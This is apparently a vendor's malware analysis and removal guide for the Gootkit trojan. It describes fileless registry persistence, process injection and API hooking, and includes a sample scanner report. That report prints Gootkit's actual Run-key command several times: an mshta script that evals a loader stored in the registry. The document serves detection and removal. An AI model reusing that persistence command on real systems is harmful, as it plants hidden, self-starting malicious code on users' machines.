Analysis

Gootkit is a malware with trojan/backdoor features, and fileless behavior. The payload (malware file) is injected into several legit processes, and loaded at boot time by a RUN key calling the injector.


That run value is using Poweliks trick, by calling a Rundll32 powered VBScript that will read and load a binary payload stored into another registry key (HKCU\Software\ xsw), so no file is actually stored on the disk.

The malware itself resides into an hijacked svchost process. The payload is injected into some legit processes (including explorer.exe) within an executable section, outside of any module. It can be found by looking at the sections with E/X rights, but with no physical DLL.
Once payload loaded in into a process, it will hook several APIs, including NtDeviceIoControlFile, DnsQuery and RtlPcToFileHeader.

The payload contains also several interesting strings, we can find the hooked APIs, as well as injected processes names (web browsers mostly), and an interesting SpywareJSWrappers library with its SpXxxx APIs, with very explicit names. We believe that library could be used to block AV websites in the future (to avoid removal), or have maybe banker bahavior(?).

Removal
Starting with release 10.1.2, RogueKiller is able to automatically remove that trojan. Simply scan your computer and remove infected keys.

Your reports should look like this (with your own language text):
¤¤¤ Processus : 4 ¤¤¤
[Tr.Gootkit] explorer.exe -- C:\WINDOWS\Explorer.EXE[7] -> Tué(e) [TermProc]
[Tr.Gootkit] firefox.exe -- C:\Program Files\Mozilla Firefox\firefox.exe[7] -> Tué(e) [TermProc]
[Tr.Gootkit] svchost.exe -- C:\WINDOWS\System32\svchost.exe[x] -> [NoKill]
[Proc.Svchost] svchost.exe -- C:\WINDOWS\System32\svchost.exe[7] -> Tué(e) [TermProc]
¤¤¤ Registre : 15 ¤¤¤
[Tr.Gootkit] HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Run | rundll32 : mshta "about:<title> </title><script>moveTo(-300,-300);resizeTo(0,0);</script><hta:application showintaskbar=no><script>eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\Software\\ xsw\\loader'));if(!window.flag)close()</script>" [x][x] -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Run | rundll32 : mshta "about:<title> </title><script>moveTo(-300,-300);resizeTo(0,0);</script><hta:application showintaskbar=no><script>eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\Software\\ xsw\\loader'));if(!window.flag)close()</script>" [x][x] -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Run | rundll32 : mshta "about:<title> </title><script>moveTo(-300,-300);resizeTo(0,0);</script><hta:application showintaskbar=no><script>eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\Software\\ xsw\\loader'));if(!window.flag)close()</script>" [x][x] -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-21-823518204-842925246-839522115-1003\Software\Microsoft\Windows\CurrentVersion\Run | rundll32 : mshta "about:<title> </title><script>moveTo(-300,-300);resizeTo(0,0);</script><hta:application showintaskbar=no><script>eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\Software\\ xsw\\loader'));if(!window.flag)close()</script>" [x][x] -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Run | rundll32 : mshta "about:<title> </title><script>moveTo(-300,-300);resizeTo(0,0);</script><hta:application showintaskbar=no><script>eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\Software\\ xsw\\loader'));if(!window.flag)close()</script>" -> ERROR [2]
[Tr.Gootkit] HKEY_USERS\.DEFAULT\Software\ xsw -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-19\Software\ xsw -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-20\Software\ xsw -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-21-823518204-842925246-839522115-1003\Software\ xsw -> Supprimé(e)
[Tr.Gootkit] HKEY_USERS\S-1-5-18\Software\ xsw -> ERROR [2]
[Tr.Gootkit] HKEY_USERS\S-1-5-21-823518204-842925246-839522115-1003\Software\cxsw -> Supprimé(e)
¤¤¤ Antirootkit : 4 (Driver: Chargé) ¤¤¤
[IAT:Inl(Hook.IEAT)] (explorer.exe) ntdll.dll - RtlPcToFileHeader : Unknown @ 0x31939ba (jmp 0xffffffff8684f61d|jmp 0xf)
[IAT:Inl(Hook.IEAT)] (firefox.exe) ntdll.dll - NtDeviceIoControlFile : Unknown @ 0x1ecfa65 (jmp 0xffffffff855b2852|jmp 0x39|call 0xffffffffffffff3e)
[IAT:Inl(Hook.IEAT)] (firefox.exe) ntdll.dll - RtlPcToFileHeader : Unknown @ 0x1e839ba (jmp 0xffffffff8553f61d|jmp 0xf)
[IAT:Inl(Hook.IEAT)] (firefox.exe) DNSAPI.dll - DnsQuery_W : Unknown @ 0x1ecf8d0 (jmp 0xffffffff8affcb3c)
Links
- http://www.kernelmode.info/forum/viewtopic.php?f=16&t=3669
- http://www.freedrweb.com/show/?i=4338&c=19&lng=en
Thanks to EP_X0FF for his analysis.